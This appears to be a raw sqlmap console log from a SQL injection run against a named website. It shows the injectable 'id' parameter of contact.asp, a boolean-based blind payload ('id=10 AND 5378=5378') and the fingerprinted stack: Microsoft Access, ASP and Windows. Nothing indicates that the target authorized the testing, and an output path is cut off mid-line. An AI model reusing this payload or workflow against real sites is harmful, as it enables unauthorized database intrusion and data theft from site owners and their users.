 [14:47:48] [INFO] resuming back-end DBMS 'microsoft access'
[14:47:48] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.fine-stamping.com/contact.asp?id=10--dbs'. Do you want to follow? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=10 AND 5378=5378
---
[14:47:52] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft Access
[14:47:52] [INFO] fetched data logged to text files under 'C:\Users\The Lion King\.sqlmap\output\www.fine-stamping.co
[*] shutting down at 14:47:52